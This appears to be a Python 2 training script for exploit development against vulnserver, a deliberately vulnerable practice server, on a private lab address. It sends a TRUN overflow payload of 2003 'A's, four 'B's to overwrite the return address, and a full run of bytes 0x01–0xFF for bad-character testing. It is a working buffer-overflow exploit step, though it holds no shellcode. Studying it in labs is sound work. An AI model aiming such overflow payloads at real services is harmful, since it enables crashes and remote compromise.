 #!/usr/bin/python

import sys, socket

# This script will help us find the bad characters in vulnserver
badchars =("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
          "\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
          "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
          "\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
          "\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
          "\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
          "\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
          "\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")

shellcode = "A" * 2003 + "B" * 4 + badchars

try:
        s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
        s.connect(('172.16.170.143', 9999))

        s.send(('TRUN /.:/' + shellcode))
        s.close()

except:
        print "\n Connection timed out..."
        sys.exit()